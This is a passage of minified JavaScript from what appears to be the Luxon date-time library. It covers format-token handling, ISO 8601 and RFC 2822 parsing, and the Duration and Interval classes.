e.zone.offsetName(e.ts,{format:"short",locale:this.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:this.loc.locale});case"z":return e.zoneName;case"a":return o();case"d":return n?i({day:"numeric"},"day"):this.num(e.day);case"dd":return n?i({day:"2-digit"},"day"):this.num(e.day,2);case"c":case"E":return this.num(e.weekday);case"ccc":return u("short",!0);case"cccc":return u("long",!0);case"ccccc":return u("narrow",!0);case"EEE":return u("short",!1);case"EEEE":return u("long",!1);case"EEEEE":return u("narrow",!1);case"L":return n?i({month:"numeric",day:"numeric"},"month"):this.num(e.month);case"LL":return n?i({month:"2-digit",day:"numeric"},"month"):this.num(e.month,2);case"LLL":return a("short",!0);case"LLLL":return a("long",!0);case"LLLLL":return a("narrow",!0);case"M":return n?i({month:"numeric"},"month"):this.num(e.month);case"MM":return n?i({month:"2-digit"},"month"):this.num(e.month,2);case"MMM":return a("short",!1);case"MMMM":return a("long",!1);case"MMMMM":return a("narrow",!1);case"y":return n?i({year:"numeric"},"year"):this.num(e.year);case"yy":return n?i({year:"2-digit"},"year"):this.num(e.year.toString().slice(-2),2);case"yyyy":return n?i({year:"numeric"},"year"):this.num(e.year,4);case"yyyyyy":return n?i({year:"numeric"},"year"):this.num(e.year,6);case"G":return c("short");case"GG":return c("long");case"GGGGG":return c("narrow");case"kk":return this.num(e.weekYear.toString().slice(-2),2);case"kkkk":return this.num(e.weekYear,4);case"W":return this.num(e.weekNumber);case"WW":return this.num(e.weekNumber,2);case"n":return this.num(e.localWeekNumber);case"nn":return this.num(e.localWeekNumber,2);case"ii":return this.num(e.localWeekYear.toString().slice(-2),2);case"iiii":return this.num(e.localWeekYear,4);case"o":return this.num(e.ordinal);case"ooo":return this.num(e.ordinal,3);case"q":return this.num(e.quarter);case"qq":return this.num(e.quarter,2);case"X":return this.num(Math.floor(e.ts/1e3));case"x":return this.num(e.ts);default:return l(t)}})}formatDurationFromString(e,t){const r="negativeLargestOnly"===this.opts.signMode?-1:1,n=e=>{switch(e[0]){case"S":return"milliseconds";case"s":return"seconds";case"m":return"minutes";case"h":return"hours";case"d":return"days";case"w":return"weeks";case"M":return"months";case"y":return"years";default:return null}},i=Tt.parseFormat(t),s=i.reduce((e,{literal:t,val:r})=>t?e:e.concat(r),[]),o=e.shiftTo(...s.map(n).filter(e=>e));return St(i,((e,t)=>i=>{const s=n(i);if(s){const n=t.isNegativeDuration&&s!==t.largestUnit?r:1;let o;return o="negativeLargestOnly"===this.opts.signMode&&s!==t.largestUnit?"never":"all"===this.opts.signMode?"always":"auto",this.num(e.get(s)*n,i.length,o)}return i})(o,{isNegativeDuration:o<0,largestUnit:Object.keys(o.values)[0]}))}}const Ot=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function It(...e){const t=e.reduce((e,t)=>e+t.source,"");return RegExp(`^${t}$`)}function Ct(...e){return t=>e.reduce(([e,r,n],i)=>{const[s,o,a]=i(t,n);return[{...e,...s},o||r,a]},[{},null,1]).slice(0,2)}function Nt(e,...t){if(null==e)return[null,null];for(const[r,n]of t){const t=r.exec(e);if(t)return n(t)}return[null,null]}function Et(...e){return(t,r)=>{const n={};let i;for(i=0;i<e.length;i++)n[e[i]]=He(t[r+i]);return[n,null,r+i]}}const $t=/(?:([Zz])|([+-]\d\d)(?::?(\d\d))?)/,Dt=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Vt=RegExp(`${Dt.source}${`(?:${$t.source}?(?:\\[(${Ot.source})\\])?)?`}`),Mt=RegExp(`(?:[Tt]${Vt.source})?`),_t=Et("weekYear","weekNumber","weekDay"),Lt=Et("year","ordinal"),Ut=RegExp(`${Dt.source} ?(?:${$t.source}|(${Ot.source}))?`),Ft=RegExp(`(?: ${Ut.source})?`);function qt(e,t,r){const n=e[t];return Ue(n)?r:He(n)}function Pt(e,t){return[{hours:qt(e,t,0),minutes:qt(e,t+1,0),seconds:qt(e,t+2,0),milliseconds:Ye(e[t+3])},null,t+4]}function At(e,t){const r=!e[t]&&!e[t+1],n=it(e[t+1],e[t+2]);return[{},r?null:ie.instance(n),t+3]}function jt(e,t){return[{},e[t]?j.create(e[t]):null,t+1]}const zt=RegExp(`^T?${Dt.source}$`),Wt=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function Rt(e){const[t,r,n,i,s,o,a,u,l]=e,c="-"===t[0],d=u&&"-"===u[0],h=(e,t=!1)=>void 0!==e&&(t||e&&c)?-e:e;return[{years:h(Be(r)),months:h(Be(n)),weeks:h(Be(i)),days:h(Be(s)),hours:h(Be(o)),minutes:h(Be(a)),seconds:h(Be(u),"-0"===u),milliseconds:h(Ye(l),d)}]}const Zt={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ht(e,t,r,n,i,s,o){const a={year:2===t.length?rt(He(t)):He(t),month:ct.indexOf(r)+1,day:He(n),hour:He(i),minute:He(s)};return o&&(a.second=He(o)),e&&(a.weekday=e.length>3?mt.indexOf(e)+1:ft.indexOf(e)+1),a}const Bt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function Yt(e){const[,t,r,n,i,s,o,a,u,l,c,d]=e,h=Ht(t,i,n,r,s,o,a);let m;return m=u?Zt[u]:l?0:it(c,d),[h,new ie(m)]}const Gt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,Jt=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,Kt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function Xt(e){const[,t,r,n,i,s,o,a]=e;return[Ht(t,i,n,r,s,o,a),ie.utcInstance]}function Qt(e){const[,t,r,n,i,s,o,a]=e;return[Ht(t,a,r,n,i,s,o),ie.utcInstance]}const er=It(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,Mt),tr=It(/(\d{4})-?W(\d\d)(?:-?(\d))?/,Mt),rr=It(/(\d{4})-?(\d{3})/,Mt),nr=It(Vt),ir=Ct(function(e,t){return[{year:qt(e,t),month:qt(e,t+1,1),day:qt(e,t+2,1)},null,t+3]},Pt,At,jt),sr=Ct(_t,Pt,At,jt),or=Ct(Lt,Pt,At,jt),ar=Ct(Pt,At,jt);const ur=Ct(Pt);const lr=It(/(\d{4})-(\d\d)-(\d\d)/,Ft),cr=It(Ut),dr=Ct(Pt,At,jt);const hr="Invalid Duration",mr={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},fr={years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6},...mr},yr=365.2425,pr=30.436875,gr={years:{quarters:4,months:12,weeks:52.1775,days:yr,hours:8765.82,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:13.044375,days:91.310625,hours:2191.455,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999.999999},months:{weeks:4.3481250000000005,days:pr,hours:730.485,minutes:43829.1,seconds:2629746,milliseconds:2629746e3},...mr},wr=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],vr=wr.slice(0).reverse();function br(e,t,r=!1){const n={values:r?t.values:{...e.values,...t.values||{}},loc:e.loc.clone(t.loc),conversionAccuracy:t.conversionAccuracy||e.conversionAccuracy,matrix:t.matrix||e.matrix};return new Tr(n)}function kr(e,t){var r;let n=null!=(r=t.milliseconds)?r:0;for(const r of vr.slice(1))t[r]&&(n+=t[r]*e[r].milliseconds);return n}function Sr(e,t){const r=kr(e,t)<0?-1:1;wr.reduceRight((n,i)=>{if(Ue(t[i]))return n;if(n){const s=t[n]*r,o=e[i][n],a=Math.floor(s/o);t[i]+=a*r,t[n]-=a*o*r}return i},null),wr.reduce((r,n)=>{if(Ue(t[n]))return r;if(r){const i=t[r]%1;t[r]-=i,t[n]+=i*e[r][n]}return n},null)}function xr(e){const t={};for(const[r,n]of Object.entries(e))0!==n&&(t[r]=n);return t}class Tr{constructor(e){const t="longterm"===e.conversionAccuracy||!1;let r=t?gr:fr;e.matrix&&(r=e.matrix),this.values=e.values,this.loc=e.loc||re.create(),this.conversionAccuracy=t?"longterm":"casual",this.invalid=e.invalid||null,this.matrix=r,this.isLuxonDuration=!0}static fromMillis(e,t){return Tr.fromObject({milliseconds:e},t)}static fromObject(e,t={}){if(null==e||"object"!=typeof e)throw new u("Duration.fromObject: argument expected to be an object, got "+(null===e?"null":typeof e));return new Tr({values:ot(e,Tr.normalizeUnit),loc:re.fromObject(t),conversionAccuracy:t.conversionAccuracy,matrix:t.matrix})}static fromDurationLike(e){if(Fe(e))return Tr.fromMillis(e);if(Tr.isDuration(e))return e;if("object"==typeof e)return Tr.fromObject(e);throw new u(`Unknown duration argument ${e} of type ${typeof e}`)}static fromISO(e,t){const[r]=function(e){return Nt(e,[Wt,Rt])}(e);return r?Tr.fromObject(r,t):Tr.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static fromISOTime(e,t){const[r]=function(e){return Nt(e,[zt,ur])}(e);return r?Tr.fromObject(r,t):Tr.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Duration is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new s(r);return new Tr({invalid:r})}static normalizeUnit(e){const t={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e?e.toLowerCase():e];if(!t)throw new a(e);return t}static isDuration(e){return e&&e.isLuxonDuration||!1}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}toFormat(e,t={}){const r={...t,floor:!1!==t.round&&!1!==t.floor};return this.isValid?Tt.create(this.loc,r).formatDurationFromString(this,e):hr}toHuman(e={}){if(!this.isValid)return hr;const t=!1!==e.showZeros,r=wr.map(r=>{const n=this.values[r];return Ue(n)||0===n&&!t?null:this.loc.numberFormatter({style:"unit",unitDisplay:"long",...e,unit:r.slice(0,-1)}).format(n)}).filter(e=>e);return this.loc.listFormatter({type:"conjunction",style:e.listStyle||"narrow",...e}).format(r)}toObject(){return this.isValid?{...this.values}:{}}toISO(){if(!this.isValid)return null;let e="P";return 0!==this.years&&(e+=this.years+"Y"),0===this.months&&0===this.quarters||(e+=this.months+3*this.quarters+"M"),0!==this.weeks&&(e+=this.weeks+"W"),0!==this.days&&(e+=this.days+"D"),0===this.hours&&0===this.minutes&&0===this.seconds&&0===this.milliseconds||(e+="T"),0!==this.hours&&(e+=this.hours+"H"),0!==this.minutes&&(e+=this.minutes+"M"),0===this.seconds&&0===this.milliseconds||(e+=Ge(this.seconds+this.milliseconds/1e3,3)+"S"),"P"===e&&(e+="T0S"),e}toISOTime(e={}){if(!this.isValid)return null;const t=this.toMillis();if(t<0||t>=864e5)return null;e={suppressMilliseconds:!1,suppressSeconds:!1,includePrefix:!1,format:"extended",...e,includeOffset:!1};return wn.fromMillis(t,{zone:"UTC"}).toISOTime(e)}toJSON(){return this.toISO()}toString(){return this.toISO()}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Duration { values: ${JSON.stringify(this.values)} }`:`Duration { Invalid, reason: ${this.invalidReason} }`}toMillis(){return this.isValid?kr(this.matrix,this.values):NaN}valueOf(){return this.toMillis()}plus(e){if(!this.isValid)return this;const t=Tr.fromDurationLike(e),r={};for(const e of wr)(ze(t.values,e)||ze(this.values,e))&&(r[e]=t.get(e)+this.get(e));return br(this,{values:r},!0)}minus(e){if(!this.isValid)return this;const t=Tr.fromDurationLike(e);return this.plus(t.negate())}mapUnits(e){if(!this.isValid)return this;const t={};for(const r of Object.keys(this.values))t[r]=st(e(this.values[r],r));return br(this,{values:t},!0)}get(e){return this[Tr.normalizeUnit(e)]}set(e){if(!this.isValid)return this;return br(this,{values:{...this.values,...ot(e,Tr.normalizeUnit)}})}reconfigure({locale:e,numberingSystem:t,conversionAccuracy:r,matrix:n}={}){return br(this,{loc:this.loc.clone({locale:e,numberingSystem:t}),matrix:n,conversionAccuracy:r})}as(e){return this.isValid?this.shiftTo(e).get(e):NaN}normalize(){if(!this.isValid)return this;const e=this.toObject();return Sr(this.matrix,e),br(this,{values:e},!0)}rescale(){if(!this.isValid)return this;return br(this,{values:xr(this.normalize().shiftToAll().toObject())},!0)}shiftTo(...e){if(!this.isValid)return this;if(0===e.length)return this;e=e.map(e=>Tr.normalizeUnit(e));const t={},r={},n=this.toObject();let i;for(const s of wr)if(e.indexOf(s)>=0){i=s;let e=0;for(const t in r)e+=this.matrix[t][s]*r[t],r[t]=0;Fe(n[s])&&(e+=n[s]);const o=Math.trunc(e);t[s]=o,r[s]=(1e3*e-1e3*o)/1e3}else Fe(n[s])&&(r[s]=n[s]);for(const e in r)0!==r[e]&&(t[i]+=e===i?r[e]:r[e]/this.matrix[i][e]);return Sr(this.matrix,t),br(this,{values:t},!0)}shiftToAll(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this}negate(){if(!this.isValid)return this;const e={};for(const t of Object.keys(this.values))e[t]=0===this.values[t]?0:-this.values[t];return br(this,{values:e},!0)}removeZeros(){if(!this.isValid)return this;return br(this,{values:xr(this.values)},!0)}get years(){return this.isValid?this.values.years||0:NaN}get quarters(){return this.isValid?this.values.quarters||0:NaN}get months(){return this.isValid?this.values.months||0:NaN}get weeks(){return this.isValid?this.values.weeks||0:NaN}get days(){return this.isValid?this.values.days||0:NaN}get hours(){return this.isValid?this.values.hours||0:NaN}get minutes(){return this.isValid?this.values.minutes||0:NaN}get seconds(){return this.isValid?this.values.seconds||0:NaN}get milliseconds(){return this.isValid?this.values.milliseconds||0:NaN}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}equals(e){if(!this.isValid||!e.isValid)return!1;if(!this.loc.equals(e.loc))return!1;function t(e,t){return void 0===e||0===e?void 0===t||0===t:e===t}for(const r of wr)if(!t(this.values[r],e.values[r]))return!1;return!0}}const Or="Invalid Interval";class Ir{constructor(e){this.s=e.start,this.e=e.end,this.invalid=e.invalid||null,this.isLuxonInterval=!0}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Interval is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new i(r);return new Ir({invalid:r})}static fromDateTimes(e,t){const r=vn(e),n=vn(t),i=function(e,t){return e&&e.isValid?t&&t.isValid?t<e?Ir.invalid("end before start",`The end of an interval must be after its start, but you had start=${e.toISO()} and end=${t.toISO()}`):null:Ir.invalid("missing or invalid end"):Ir.invalid("missing or invalid start")}(r,n);return null==i?new Ir({start:r,end:n}):i}static after(e,t){const r=Tr.fromDurationLike(t),n=vn(e);return Ir.fromDateTimes(n,n.plus(r))}static before(e,t){const r=Tr.fromDurationLike(t),n=vn(e);return Ir.fromDateTimes(n.minus(r),n)}static fromISO(e,t){const[r,n]=(e||"").split("/",2);if(r&&n){let e,i,s,o;try{e=wn.fromISO(r,t),i=e.isValid}catch(n){i=!1}try{s=wn.fromISO(n,t),o=s.isValid}catch(n){o=!1}if(i&&o)return Ir.fromDateTimes(e,s);if(i){const r=Tr.fromISO(n,t);if(r.isValid)return Ir.after(e,r)}else if(o){const e=Tr.fromISO(r,t);if(e.isValid)return Ir.before(s,e)}}return Ir.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static isInterval(e){return e&&e.isLuxonInterval||!1}get start(){return this.isValid?this.s:null}get end(){return this.isValid?this.e:null}get lastDateTime(){return this.isValid&&this.e?this.e.minus(1):null}get isValid(){return null===this.invalidReason}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}length(e="milliseconds"){return this.isValid?this.toDuration(e).get(e):NaN}count(e="milliseconds",t){if(!this.isValid)return NaN;const r=this.start.startOf(e,t);let n;return n=null!=t&&t.useLocaleWeeks?this.end.reconfigure({locale:r.locale}):this.end,n=n.startOf(e,t),Math.floor(n.diff(r,e).get(e))+(n.valueOf()!==this.end.valueOf())}hasSame(e){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,e))}isEmpty(){return this.s.valueOf()===this.e.valueOf()}isAfter(e){return!!this.isValid&&this.s>e}isBefore(e){return!!this.isValid&&this.e<=e}contains(e){return!!this.isValid&&(this.s<=e&&this.e>e)}set({start:e,end:t}={}){return this.isValid?Ir.fromDateTimes(e||this.s,t||this.e):this}splitAt(...e){if(!this.isValid)return[];const t=e.map(vn).filter(e=>this.contains(e)).sort((e,t)=>e.toMillis()-t.toMillis()),r=[];let{s:n}=this,i=0;for(;n<this.e;){const e=t[i]||this.e,s=+e>+this.e?this.e:e;r.push(Ir.fromDateTimes(n,s)),n=s,i+=1}return r}splitBy(e){const t=Tr.fromDurationLike(e);if(!this.isValid||!t.isValid||0===t.as("milliseconds"))return[];let r,{s:n}=this,i=1;const s=[];for(;n<this.e;){const e=this.start.plus(t.mapUnits(e=>e*i));r=+e>+this.e?this.e:e,s.push(Ir.fromDateTimes(n,r)),n=r,i+=1}return s}divideEqually(e){return this.isValid?this.splitBy(this.length()/e).slice(0,e):[]}overlaps(e){return this.e>e.s&&this.s<e.e}abutsStart(e){return!!this.isValid&&+this.e===+e.s}abutsEnd(e){return!!this.isValid&&+e.e===+this.s}engulfs(e){return!!this.isValid&&(this.s<=e.s&&this.e>=e.e)}equals(e){return!(!this.isValid||!e.isValid)&&(this.s.equals(e.s)&&this.e.equals(e.e))}intersection(e){if(!this.isValid)return this;const t=this.s>e.s?this.s:e.s,r=this.e<e.e?this.e:e.e;return t>=r?null:Ir.fromDateTimes(t,r)}union(e){if(!this.isValid)return this;const t=this.s<e.s?this.s:e.s,r=this.e>e.e?this.e:e.e;return Ir.fromDateTimes(t,r)}static merge(e){const[t,r]=e.sort((e,t)=>e.s-t.s).reduce(([e,t],r)=>t?t.overlaps(r)||t.abutsStart(r)?[e,t.union(r)]:[e.concat([t]),r]:[e,r],[[],null]);return r&&t.push(r),t}static xor(e){let t=null,r=0;const n=[],i=e.map(e=>[{time:e.s,type:"s"},{time:e.e,type:"e"}]),s=Array.prototype.concat(...i).sort((e,t)=>e.time-t.time);for(const e of s)r+="s"===e.type?1:-1,1===r?t=e.time:(t&&+t!==+e.time&&n.push(Ir.fromDateTimes(t,e.time)),t=null);return Ir.merge(n)}difference(...e){return Ir.xor([this].concat(e)).map(e=>this.intersection(e)).filter(e=>e&&!e.isEmpty())}toString(){return this.isValid?`[${this.s.toISO()} – ${this.e.toISO()})`:Or}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`Interval { start: ${this.s.toISO()}, end: ${this.e.toISO()} }`:`Interval { Invalid, reason: ${this.invalidReason} }`}toLocaleString(e=m,t={}){return this.isValid?Tt.create(this.s.loc.clone(t),e).formatInterval(this):Or}toISO(e){return this.isValid?`${this.s.toISO(e)}/${this.e.toISO(e)}`:Or}toISODate(){return this.isValid?`${this.s.toISODate()}/${this.e.toISODate()}`:Or}toISOTime(e){return this.isValid?`${this.s.toISOTime(e)}/${this.e.toISOTime(e)}`:Or}toFormat(e,{separator:t=" – "}={}){return this.isValid?`${this.s.toFormat(e)}${t}${this.e.toFormat(e)}`:Or}toDuration(e,t){return this.isValid?this.e.diff(this.s,e,t):Tr.invalid(this.invalidReason)}mapEndpoints(e){return Ir.fromDateTimes(e(this.s),e(this.e))}}class Cr{static hasDST(e=be.defaultZone){const t=wn.now().setZone(e).set({month:12});return!e.isUniversal&&t.offset!==t.set({month:6}).offset}static isValidIANAZone(e){return j.isValidZone(e)}static normalizeZone(e){return oe(e,be.defaultZone)}static getStartOfWeek({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getStartOfWeek()}static getMinimumDaysInFirstWeek({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getMinDaysInFirstWeek()}static getWeekendWeekdays({locale:e=null,locObj:t=null}={}){return(t||re.create(e)).getWeekendDays().slice()}static months(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null,outputCalendar:i="gregory"}={}){return(n||re.create(t,r,i)).months(e)}static monthsFormat(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null,outputCalendar:i="gregory"}={}){return(n||re.create(t,r,i)).months(e,!0)}static weekdays(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null}={}){return(n||re.create(t,r,null)).weekdays(e)}static weekdaysFormat(e="long",{locale:t=null,numberingSystem:r=null,locObj:n=null}={}){return(n||re.create(t,r,null)).weekdays(e,!0)}static meridiems({locale:e=null}={}){return re.create(e).meridiems()}static eras(e="short",{locale:t=null}={}){return re.create(t,null,"gregory").eras(e)}static features(){return{relative:Pe(),localeWeek:Ae()}}}function Nr(e,t){const r=e=>e.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf(),n=r(t)-r(e);return Math.floor(Tr.fromMillis(n).as("days"))}function Er(e,t,r,n){let[i,s,o,a]=function(e,t,r){const n=[["years",(e,t)=>t.year-e.year],["quarters",(e,t)=>t.quarter-e.quarter+4*(t.year-e.year)],["months",(e,t)=>t.month-e.month+12*(t.year-e.year)],["weeks",(e,t)=>{const r=Nr(e,t);return(r-r%7)/7}],["days",Nr]],i={},s=e;let o,a;for(const[u,l]of n)r.indexOf(u)>=0&&(o=u,i[u]=l(e,t),a=s.plus(i),a>t?(i[u]--,(e=s.plus(i))>t&&(a=e,i[u]--,e=s.plus(i))):e=a);return[e,i,a,o]}(e,t,r);const u=t-i,l=r.filter(e=>["hours","minutes","seconds","milliseconds"].indexOf(e)>=0);0===l.length&&(o<t&&(o=i.plus({[a]:1})),o!==i&&(s[a]=(s[a]||0)+u/(o-i)));const c=Tr.fromObject(s,n);return l.length>0?Tr.fromMillis(u,n).shiftTo(...l).plus(c):c}function $r(e,t=e=>e){return{regex:e,deser:([e])=>t(function(e){let t=parseInt(e,10);if(isNaN(t)){t="";for(let r=0;r<e.length;r++){const n=e.charCodeAt(r);if(-1!==e[r].search(ae.hanidec))t+=le.indexOf(e[r]);else for(const e in ue){const[r,i]=ue[e];n>=r&&n<=i&&(t+=n-r)}}return parseInt(t,10)}return t}(e))}}const Dr=`[ ${String.fromCharCode(160)}]`,Vr=new RegExp(Dr,"g");function Mr(e){return e.replace(/\./g,"\\.?").replace(Vr,Dr)}function _r(e){return e.replace(/\./g,"").replace(Vr," ").toLowerCase()}function Lr(e,t){return null===e?null:{regex:RegExp(e.map(Mr).join("|")),deser:([r])=>e.findIndex(e=>_r(r)===_r(e))+t}}function Ur(e,t){return{regex:e,deser:([,e,t])=>it(e,t),groups:t}}function Fr(e){return{regex:e,deser:([e])=>e}}const qr={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}};let Pr=null;function Ar(e,t){return Array.prototype.concat(...e.map(e=>function(e,t){if(e.literal)return e;const r=Wr(Tt.macroTokenToFormatOpts(e.val),t);return null==r||r.includes(void 0)?e:r}(e,t)))}class jr{constructor(e,t){if(this.locale=e,this.format=t,this.tokens=Ar(Tt.parseFormat(t),e),this.units=this.tokens.map(t=>function(e,t){const r=de(t),n=de(t,"{2}"),i=de(t,"{3}"),s=de(t,"{4}"),o=de(t,"{6}"),a=de(t,"{1,2}"),u=de(t,"{1,3}"),l=de(t,"{1,6}"),c=de(t,"{1,9}"),d=de(t,"{2,4}"),h=de(t,"{4,6}"),m=e=>{return{regex:RegExp((t=e.val,t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"))),deser:([e])=>e,literal:!0};var t},f=(f=>{if(e.literal)return m(f);switch(f.val){case"G":return Lr(t.eras("short"),0);case"GG":return Lr(t.eras("long"),0);case"y":return $r(l);case"yy":case"kk":return $r(d,rt);case"yyyy":case"kkkk":return $r(s);case"yyyyy":return $r(h);case"yyyyyy":return $r(o);case"M":case"L":case"d":case"H":case"h":case"m":case"q":case"s":case"W":return $r(a);case"MM":case"LL":case"dd":case"HH":case"hh":case"mm":case"qq":case"ss":case"WW":return $r(n);case"MMM":return Lr(t.months("short",!0),1);case"MMMM":return Lr(t.months("long",!0),1);case"LLL":return Lr(t.months("short",!1),1);case"LLLL":return Lr(t.months("long",!1),1);case"o":case"S":return $r(u);case"ooo":case"SSS":return $r(i);case"u":return Fr(c);case"uu":return Fr(a);case"uuu":case"E":case"c":return $r(r);case"a":return Lr(t.meridiems(),0);case"EEE":return Lr(t.weekdays("short",!1),1);case"EEEE":return Lr(t.weekdays("long",!1),1);case"ccc":return Lr(t.weekdays("short",!0),1);case"cccc":return Lr(t.weekdays("long",!0),1);case"Z":case"ZZ":return Ur(new RegExp(`([+-]${a.source})(?::(${n.source}))?`),2);case"ZZZ":return Ur(new RegExp(`([+-]${a.source})(${n.source})?`),2);case"z":return Fr(/[a-z_+-/]{1,256}?/i);case" ":return Fr(/[^\S\n\r]/);default:return m(f)}})(e)||{invalidReason:"missing Intl.DateTimeFormat.formatToParts support"};return f.token=e,f}(t,e)),this.disqualifyingUnit=this.units.find(e=>e.invalidReason),!this.disqualifyingUnit){const[e,t]=[`^${(r=this.units).map(e=>e.regex).reduce((e,t)=>`${e}(${t.source})`,"")}$`,r];this.regex=RegExp(e,"i"),this.handlers=t}var r}explainFromTokens(e){if(this.isValid){const[t,r]=function(e,t,r){const n=e.match(t);if(n){const e={};let t=1;for(const i in r)if(ze(r,i)){const s=r[i],o=s.groups?s.groups+1:1;!s.literal&&s.token&&(e[s.token.val[0]]=s.deser(n.slice(t,t+o))),t+=o}return[n,e]}return[n,{}]}(e,this.regex,this.handlers),[n,i,s]=r?function(e){let t,r=null;return Ue(e.z)||(r=j.create(e.z)),Ue(e.Z)||(r||(r=new ie(e.Z)),t=e.Z),Ue(e.q)||(e.M=3*(e.q-1)+1),Ue(e.h)||(e.h<12&&1===e.a?e.h+=12:12===e.h&&0===e.a&&(e.h=0)),0===e.G&&e.y&&(e.y=-e.y),Ue(e.u)||(e.S=Ye(e.u)),[Object.keys(e).reduce((t,r)=>{const n=(e=>{switch(e){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}})(r);return n&&(t[n]=e[r]),t},{}),r,t]}(r):[null,null,void 0];if(ze(r,"a")&&ze(r,"H"))throw new o("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:this.tokens,regex:this.regex,rawMatches:t,matches:r,result:n,zone:i,specificOffset:s}}return{input:e,tokens:this.tokens,invalidReason:this.invalidReason}}get isValid(){return!this.disqualifyingUnit}get invalidReason(){return this.disqualifyingUnit?this.disqualifyingUnit.invalidReason:null}}function zr(e,t,r){return new jr(e,r).explainFromTokens(t)}function Wr(e,t){if(!e)return null;const r=Tt.create(t,e).dtFormatter((Pr||(Pr=wn.fromMillis(1555555555555)),Pr)),n=r.formatToParts(),i=r.resolvedOptions();return n.map(t=>function(e,t,r){const{type:n,value:i}=e;if("literal"===n){const e=/^\s+$/.test(i);return{literal:!e,val:e?" ":i}}const s=t[n];let o=n;"hour"===n&&(o=null!=t.hour12?t.hour12?"hour12":"hour24":null!=t.hourCycle?"h11"===t.hourCycle||"h12"===t.hourCycle?"hour12":"hour24":r.hour12?"hour12":"hour24");let a=qr[o];if("object"==typeof 